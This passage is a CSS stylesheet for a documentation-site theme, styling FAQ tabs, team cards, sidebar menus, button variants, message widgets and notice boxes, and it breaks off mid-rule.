.home2-faq .nav-pills .nav-link {
    text-align: left;
    color: var(--clr-common-heading);
    font-size: 16px;
    font-weight: 400;
    height: 55px;
    position: relative;
    padding-left: 20px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq .nav-pills .nav-link {
        padding-left: 15px
    }
}

.home2-faq .nav-pills .nav-link:hover:before {
    opacity: 1;
    visibility: visible
}

.home2-faq .nav-pills .nav-link::before {
    position: absolute;
    content: "";
    height: 30px;
    width: 3px;
    left: 0;
    background: var(--clr-theme-1);
    opacity: 0;
    visibility: hidden
}

.duteam-social a {
    color: var(--clr-common-f-social);
    font-size: 15px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    background: var(--clr-common-white);
    display: inline-block;
    border-radius: 100%;
    margin: 0 2px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duteam-social a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.duteam-img {
    overflow: hidden;
    border-radius: 10px
}

.duteam-img img {
    border-radius: 10px;
    width: 100%;
    transform: scale(1);
    transition: .4s ease-in-out;
    overflow: hidden
}

.duteam-img::before {
    position: absolute;
    background: linear-gradient(rgba(26, 28, 32, 0.02) 60%, #352874 100%);
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    border-radius: 10px
}

.duteam-thumb-info {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 30px 30px;
    padding-bottom: 10px;
    z-index: 2;
    opacity: 0;
    visibility: hidden
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .duteam-thumb-info {
        padding: 20px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .duteam-thumb-info {
        padding: 0px
    }
}

.duteam:hover .duteam-thumb-info {
    opacity: 1;
    visibility: visible;
    padding-bottom: 30px
}

.duteam:hover .duteam-img::before {
    opacity: 1;
    visibility: visible
}

.duteam-info-author {
    margin-bottom: 3px;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 0px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duteam-info-author:hover {
    color: var(--clr-theme-1)
}

.duteam-info span {
    font-size: 14px;
    color: var(--clr-common-body)
}

.duteam:hover .duteam-img img {
    transform: scale(1.1)
}

.du_team-right {
    margin-bottom: 20px
}

.du_team-right-btn {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-theme-1)
}

.du_team-right-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.duteam__sidebar-widget-single {
    padding: 20px 20px 10px 20px;
    background-color: #f6f7f8;
    border-radius: 10px
}

.team__sidebar--widget__info li {
    margin-bottom: 10px
}

.team__sidebar--widget__info-text h5 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px
}

.team__sidebar--widget__info-text h5 i {
    margin-right: 10px
}

.team__sidebar--widget__info-text span {
    padding-left: 26px
}

.team__sidebar--widget__info-text span a:hover {
    color: var(--clr-theme-1)
}

.team-details-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .team-details-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .team-details-wrapper {
        padding-left: 0
    }
}

.team-details-subtitle {
    font-size: 26px;
    text-transform: capitalize
}

.team-single-portfolio-img img {
    width: 100%
}

.team__qualification-single-title {
    font-size: 18px;
    text-transform: capitalize;
    color: var(--clr-theme-1)
}

.team__qualification-single span {
    margin-bottom: 3px;
    display: inline-block
}

.terms-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px
}

.terms-shape {
    position: absolute;
    top: -89%;
    z-index: -1;
    left: 5%
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .terms-shape {
        top: -23%;
        width: 50%
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms-shape {
        display: none
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms__section {
        padding: 0px 50px
    }
}

@media(max-width: 575px) {
    .terms__section {
        padding: 0px 15px
    }
}

.terms__section-img img {
    margin-top: 25px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms__section-img img {
        width: 100%
    }
}

.terms-content {
    padding: 90px 0px 72px 0px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms-content {
        padding: 50px 0px 60px 0px
    }
}

.cta-btn {
    text-align: right
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .cta-btn {
        text-align: inherit;
        margin-top: 30px
    }
}

.cta-title h2 {
    font-size: 30px;
    color: var(--clr-common-white);
    margin-bottom: 0px
}

@media(max-width: 450px) {
    .cta-title h2 {
        font-size: 24px
    }
}

.theme_btn_bg {
    border: 1px solid var(--clr-common-white)
}

.theme_btn_bg:hover {
    border: 1px solid var(--clr-common-white);
    color: var(--clr-theme-1);
    background-color: var(--clr-common-white)
}

.cta__shape1 {
    position: absolute;
    top: 0;
    left: 48.2%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .cta__shape1 {
        left: 38%
    }
}

.cta__shape2 {
    position: absolute;
    bottom: 0;
    left: 10.5%
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .documy-pb {
        padding-bottom: 45px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .sidebar-du-featured {
        margin-right: 0px
    }
}

.search-common {
    max-width: 630px
}

.search-common input {
    border-radius: 30px;
    padding: 0 50px 0 30px;
    box-shadow: 0px 5px 20px rgba(6, 21, 62, .1)
}

.du__docs {
    border-left: 1px solid var(--clr-common-fcopy-border)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .du__docs {
        padding-left: 60px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .du__docs {
        padding-left: 40px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du__docs {
        padding-left: 0px;
        border-left: none
    }
}

.du__docs-right-title h2 {
    font-size: 30px
}

@media(max-width: 450px) {
    .du__docs-right-title h2 {
        font-size: 24px
    }
}

.du__docs-tag {
    border-bottom: 1px solid var(--clr-common-fcopy-border)
}

.du__docs-tag span {
    font-size: 16px;
    color: var(--clr-common-body);
    margin-right: 5px;
    font-weight: 500
}

.du__docs-tag a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    margin-left: 8px;
    background-color: #f3f2f6;
    color: var(--clr-common-body);
    border-radius: 5px;
    margin-bottom: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-tag a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.du__docs-suppport-left p {
    font-size: 16px
}

.du__docs-suppport-left p i {
    margin-right: 10px
}

.du__docs-suppport-left p a {
    color: var(--clr-theme-1);
    margin-left: 10px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-suppport-left p a:hover {
    color: var(--clr-common-hover)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du__docs-suppport-right {
        text-align: left !important
    }
}

.du__docs-suppport-right span {
    font-size: 16px;
    color: var(--clr-common-body)
}

.du__docs-suppport-right a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 22px;
    font-size: 14px;
    margin-left: 16px;
    background-color: var(--clr-common-green3);
    color: var(--clr-common-white);
    border-radius: 3px;
    margin-bottom: 5px
}

.du__docs-suppport-right a:last-child {
    background-color: var(--clr-common-red2)
}

.du__docs-bottom-box {
    padding: 30px 30px 22px 30px;
    border: 1px solid #f1f1f1;
    border-radius: 10px
}

.du__docs-bottom-box h3 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px
}

.du__docs-bottom-box-author-img img {
    width: 50px;
    height: 50px;
    border-radius: 50%
}

.du__docs-bottom-box-author-content h4 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-bottom-box-author-content h4:hover {
    color: var(--clr-theme-1)
}

.du__docs-bottom-box-author-content span {
    font-size: 14px
}

.du__docs-bottom-box-author-content ul li {
    margin-bottom: 5px
}

.du__docs-bottom-box-author-content ul li:last-child {
    margin-bottom: 0px
}

.du__docs-bottom-box-author-content ul li i {
    margin-right: 10px;
    vertical-align: middle
}

.du__docs-bottom-box-author-content ul li a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    color: var(--clr-common-body);
    text-decoration: none
}

.du__docs-bottom-box-author-content ul li a:hover {
    color: var(--clr-theme-1)
}

.box-color {
    background: var(--clr-common-box-bg);
    border: 1px solid #ebeffe
}

.du__sidebar-left {
    margin-right: -15px
}

.du__sidebar-left-topics h4 {
    font-size: 24px;
    font-family: "Roboto", sans-serif
}

@media(max-width: 450px) {
    .du__sidebar-left-topics h4 {
        font-size: 22px
    }
}

.sidebar-nav ul {
    list-style: none
}

.sidebar-nav .metismenu {
    display: flex;
    flex-direction: column
}

.sidebar-nav .metismenu>li {
    display: flex;
    flex-direction: column;
    position: relative
}

.sidebar-nav .metismenu .mm-active>a {
    background: rgba(0, 0, 0, 0);
    border-radius: 3px;
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu .mm-active>a:hover {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu .mm-active>a:focus {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu li+li:first-child {
    margin-top: 5px
}

.sidebar-nav .metismenu a {
    position: relative;
    display: block;
    padding: 11px 0px;
    font-size: 16px;
    font-weight: 500;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    text-decoration: none
}

.sidebar-nav .metismenu a:hover {
    color: var(--clr-theme-1) !important
}

.sidebar-nav .metismenu a img {
    margin-right: 15px
}

.sidebar-nav .metismenu ul li {
    margin-bottom: 2px;
    padding-left: 5px;
    padding-right: 10px
}

.sidebar-nav .metismenu ul li:first-child {
    padding-top: 15px
}

.sidebar-nav .metismenu ul li:last-child {
    padding-bottom: 5px
}

.sidebar-nav .metismenu ul a {
    padding: 0px;
    font-size: 15px;
    color: var(--clr-common-body);
    font-weight: 400;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    display: flex
}

.sidebar-nav .metismenu ul a:hover {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu ul a:hover i {
    color: var(--clr-theme-1);
    vertical-align: middle
}

.sidebar-nav .metismenu ul a i {
    margin-right: 13px;
    vertical-align: middle;
    color: var(--clr-common-heading)
}

.sidebar-nav .metismenu ul ul a {
    padding: 10px 15px 10px 45px
}

.sidebar-nav .metismenu a:hover,
.sidebar-nav .metismenu a:focus,
.sidebar-nav .metismenu a:active,
.sidebar-nav .metismenu .mm-active>a {
    color: #0c63e4;
    text-decoration: none
}

.component-wigdets-items ul li {
    min-width: 300px;
    margin-right: 30px;
    margin-bottom: 30px;
    display: inline-block
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .component-wigdets-items ul li {
        margin-right: 0px;
        min-width: 290px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .component-wigdets-items ul li {
        margin-right: 5px
    }
}

.component-wigdets-items ul li a {
    height: 80px;
    display: inline-block;
    line-height: 80px;
    padding: 0px 30px;
    background: var(--clr-bg-grey2-bg);
    color: var(--clr-common-body);
    font-size: 16px;
    width: 100%;
    border-radius: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.component-wigdets-items ul li a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white);
    box-shadow: 0px 30px 50px rgba(6, 21, 62, .1)
}

.component-wigdets-items ul li a:hover i {
    color: var(--clr-common-white)
}

.component-wigdets-items ul li a i {
    margin-right: 10px;
    vertical-align: middle;
    color: var(--clr-theme-1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.list__widgets-title h3 {
    font-size: 20px;
    font-weight: 500;
    color: var(--clr-common-heading)
}

.list__widgets-items ul {
    margin-left: 45px
}

.list__widgets-items ul li {
    font-size: 16px;
    margin-bottom: 8px
}

.list__widgets .order-list li {
    list-style-type: decimal
}

.list__widgets .unorder-list li {
    list-style-type: disc
}

.list__widgets .roman-list li {
    list-style-type: upper-roman
}

.list__widgets .check-list li i {
    margin-left: -24px;
    margin-right: 9px;
    color: var(--clr-theme-1)
}

.message__widgets {
    padding: 30px 40px 20px;
    border: 1.5px solid #e8e8e8;
    border-radius: 10px;
    margin-bottom: 30px
}

@media(max-width: 450px) {
    .message__widgets {
        padding: 30px 19px 20px
    }
}

.message__widgets-title h4 {
    margin-bottom: 16px;
    font-size: 18px;
    font-weight: 500
}

.message__widgets-icons i {
    font-size: 25px;
    margin-right: 15px
}

.message__widgets-2 {
    border: 1.5px solid #25b55f
}

.message__widgets-2 i {
    color: #25b55f
}

.message__widgets-nborder {
    border: none !important
}

.message__widgets-3 {
    border: 1.5px solid #f8b61b
}

.message__widgets-3 i {
    color: #f8b61b
}

.message__widgets-4 {
    border: 1.5px solid #db1a1a
}

.message__widgets-4 i {
    color: #db1a1a
}

.message__widgets-5 {
    border: 1.5px solid #1a47db
}

.message__widgets-5 i {
    color: #1a47db
}

.message__widgets-alert-icon {
    position: absolute;
    right: 18px;
    top: 19px
}

.message__widgets-alert-icon i {
    font-size: 20px
}

.button__widets-title h4 {
    font-size: 20px;
    font-weight: 500
}

.button__widets-group {
    display: flex;
    flex-wrap: wrap;
    gap: 30px
}

.primary-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 3px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(0, 0, 0, 0);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.primary-btn:hover {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1)
}

.primary-btn-radius {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 30px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(0, 0, 0, 0)
}

.primary-btn-radius:hover {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1)
}

.primary-btn-transparent {
    font-size: 16px;
    color: var(--clr-theme-1);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 30px;
    display: inline-block;
    background: rgba(0, 0, 0, 0);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.primary-btn-transparent:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.primary-btn-text {
    font-size: 16px;
    color: var(--clr-common-heading);
    height: 55px;
    line-height: 55px;
    text-align: center;
    border-radius: 30px;
    display: inline-block;
    background: none;
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden
}

.primary-btn-text:hover {
    color: var(--clr-theme-1)
}

.primary-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-theme-1)
}

.secondary-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-secondary)
}

.secondary-btn-border-btm:hover {
    color: var(--clr-common-heading)
}

.success-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-success)
}

.success-btn-border-btm:hover {
    color: var(--clr-bg-success)
}

.warning-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-warning)
}

.warning-btn-border-btm:hover {
    color: var(--clr-bg-warning)
}

.danger-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-danger)
}

.danger-btn-border-btm:hover {
    color: var(--clr-bg-danger)
}

.information-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-information)
}

.information-btn-border-btm:hover {
    color: var(--clr-bg-information)
}

.secondary-btn {
    background-color: var(--clr-bg-secondary)
}

.secondary-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading)
}

.secondary-btn-radius {
    background-color: var(--clr-bg-secondary);
    border-radius: 30px
}

.secondary-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading)
}

.secondary-btn-transparent {
    border: 1px solid var(--clr-common-heading);
    color: var(--clr-common-heading)
}

.secondary-btn-transparent:hover {
    background-color: var(--clr-common-heading);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-heading)
}

.success-btn {
    background-color: var(--clr-bg-success)
}

.success-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-radius {
    background-color: var(--clr-bg-success);
    border-radius: 30px
}

.success-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-transparent {
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-transparent:hover {
    background-color: var(--clr-bg-success);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-common-white)
}

.warning-btn {
    background-color: var(--clr-bg-warning)
}

.warning-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-radius {
    background-color: var(--clr-bg-warning);
    border-radius: 30px
}

.warning-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-transparent {
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-transparent:hover {
    background-color: var(--clr-bg-warning);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-common-white)
}

.danger-btn {
    background-color: var(--clr-bg-danger)
}

.danger-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-bg-danger);
    border: 1px solid var(--clr-bg-danger)
}

.danger-btn-radius {
    background-color: var(--clr-bg-danger);
    border-radius: 30px
}

.danger-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-bg-danger);
    border: 1px solid var(--clr-bg-danger)
}

.danger-btn-transparent {
    border: 1px solid var(--clr-bg-danger);
    color: var(--clr-bg-danger)
}

.danger-btn-transparent:hover {
    background-color: var(--clr-bg-danger);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-bg-danger)
}

.information-btn {
    background-color: var(--clr-bg-information)
}

.information-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-radius {
    background-color: var(--clr-bg-information);
    border-radius: 30px
}

.information-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-transparent {
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-transparent:hover {
    background-color: var(--clr-bg-information);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-common-white)
}

.tabs__widgets-title h4 {
    font-size: 20px;
    font-weight: 500
}

.tabs__widets-default-menu-link {
    border-bottom: 1px solid var(--clr-common-fcopy-border);
    width: 511px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widets-default-menu-link {
        width: auto;
        border-bottom: none
    }
}

.tabs__widets-default-menu-link .nav-link {
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0);
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    padding: 8px 23px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widets-default-menu-link .nav-link {
        padding: 8px 15px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widets-default-menu-link .nav-link {
        padding: 8px 14px
    }
}

@media(max-width: 575px) {
    .default-tabs {
        flex-direction: column;
        align-items: start !important
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .default-tabs-img {
        margin-right: 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .default-tabs-img {
        margin-right: 0px;
        margin-bottom: 20px
    }
}

.tabs__widets-default-menu-link .nav-link.active {
    border-bottom: 1px solid var(--clr-theme-1);
    color: var(--clr-common-heading)
}

.tabs__widets-box-menu-link .nav-link {
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    padding: 7px 23px;
    background-color: #f4f4f9;
    border-left: 1px solid #e4e4f5;
    border-radius: 0px;
    z-index: 1;
    margin-bottom: 0px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 16px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 20px
    }
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 19px;
        margin-bottom: 5px
    }
}

.tabs__widets-box-menu-link .nav-link.active {
    border-color: var(--clr-theme-1) var(--clr-theme-1) var(--clr-common-white);
    position: relative;
    border-radius: 0px 0px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link.active {
        border: 1px solid var(--clr-theme-1)
    }
}

.tabs__widets-box-menu-link .nav-link:first-child {
    border-radius: 5px 0px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link:first-child {
        border-radius: 0px
    }
}

.tabs__widets-box-menu-link .nav-link:last-child {
    border-radius: 0px 5px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link:last-child {
        border-radius: 0px
    }
}

.tabs__widets-box-menu-link {
    border-bottom: none
}

.box-tabs-content {
    padding: 40px 30px 22px 30px;
    border: 1px solid var(--clr-theme-1);
    margin-top: -1px;
    z-index: -1;
    border-radius: 0px 5px 5px 5px
}

@media(max-width: 450px) {
    .box-tabs-content {
        padding: 30px 20px 12px;
        border-radius: 5px
    }
}

.tabs__widgets-standard-menu .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: var(--clr-common-white);
    background-color: var(--clr-theme-1)
}

.tabs__widgets-standard-menu .nav-link {
    padding: 8px 24px;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-right: 15px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-standard-menu .nav-link {
        padding: 8px 15px;
        margin-right: 5px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-standard-menu .nav-link {
        margin-bottom: 5px
    }
}

.tabs__widgets-processing-menu .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0)
}

.tabs__widgets-processing-menu .nav-link {
    padding: 0px 0px;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-right: 40px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 27px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 6px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 6px
    }
}

@media(max-width: 450px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-bottom: 5px
    }
}

.tabs__widgets-processing-menu .nav-link span {
    width: 22px;
    height: 22px;
    border-radius: 11px;
    background: #f1f1f1;
    display: inline-block;
    line-height: 22px;
    font-size: 12px;
    font-weight: 500;
    margin-right: 5px
}

.tabs__widgets-processing-menu .nav-link.active span {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.processing-author {
    border-radius: 5px;
    background: #f9f9fb;
    padding: 40px 40px 40px
}

@media(max-width: 450px) {
    .processing-author {
        padding: 20px 20px 20px
    }
}

.processing-author ul li {
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    list-style: none;
    color: var(--clr-common-body)
}

.processing-author ul li span {
    color: var(--clr-theme-1)
}

.notice__highlight-items-first {
    padding: 40px 80px 25px 80px;
    border-left: 8px solid var(--clr-common-green1)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-first {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-first {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-first {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-first p {
    font-size: 16px
}

.notice__highlight-items-first p span {
    background-color: var(--clr-common-green1);
    padding: 0px 7px;
    color: var(--clr-common-white);
    border-radius: 4px;
    height: 25px;
    line-height: 25px;
    display: inline-block;
    text-align: center
}

.notice__highlight-items-second {
    padding: 20px 80px 5px 80px;
    border-left: 8px solid #ff8a24
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-second {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-second {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-second {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-second span {
    font-weight: 500
}

.notice__highlight-items-third {
    padding: 40px 80px 25px 80px;
    border-left: 8px solid #e11c1c
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-third {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-third {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-third {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-third span {
    font-weight: 500
}

.notice__highlight-items-highlight {
    padding: 25px 40px 11px 45px;
    border: 1px solid #eee
}

@media only screen and (min-width: 768px)and (max-width: 991px),
